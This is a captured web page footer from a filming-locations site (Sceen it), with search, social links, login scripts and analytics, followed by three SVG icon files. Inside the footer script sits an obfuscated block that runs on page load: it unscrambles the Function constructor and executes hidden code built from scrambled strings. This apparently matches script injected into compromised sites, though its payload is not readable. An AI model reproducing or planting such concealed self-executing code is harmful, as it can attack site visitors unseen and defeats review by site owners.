                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-search.svg?v=2.0.6.0
body_size: 433
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg enable-background="new 0 0 56.689 56.689" version="1.1" viewBox="0 0 56.689 56.689" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<circle cx="28.885" cy="28.82" r="24.561" fill="#EF772A"/>
<path d="m40.986 44.434-3.189-5.546c-4e-3 -8e-3 -6e-3 -0.017-0.011-0.024l-4.22-7.334c-2e-3 -2e-3 -4e-3 -4e-3 -5e-3 -7e-3l-0.063-0.109c1.598-1.417 2.814-3.299 3.411-5.514 1.628-6.038-1.948-12.253-7.985-13.881-6.038-1.628-12.253 1.948-13.881 7.986s1.948 12.252 7.986 13.88c2.173 0.586 4.368 0.492 6.366-0.143l7.502 13.045 4.089-2.353zm-16.936-14.339c-3.945-1.063-6.281-5.124-5.218-9.068 1.064-3.944 5.124-6.28 9.069-5.218 3.945 1.063 6.281 5.124 5.217 9.068-1.063 3.946-5.123 6.281-9.068 5.218z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-hamburger.svg?v=2.0.6.0
body_size: 331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<rect x="10.763" y="15" fill="#ef772a" width="34.017" height="5.6"/>
<rect x="10.763" y="26" fill="#ef772a" width="34.017" height="5.6"/>
<rect x="10.763" y="37" fill="#ef772a" width="34.017" height="5.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/edit.svg?v=2.0.6.0
body_size: 132
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M14.2,43.9c-0.5,0.1-1-0.3-0.8-0.8l2.6-7.8l6.1,6.1L14.2,43.9z M42.8,20.5l-2.8,2.8L23.7,39.5
	l-6.1-6.1l16.2-16.2l2.4-2.4c1.1-1.1,2.8-1.1,3.8,0l2.7,2.7C43.6,18.3,43.6,19.7,42.8,20.5z"/>
</svg>
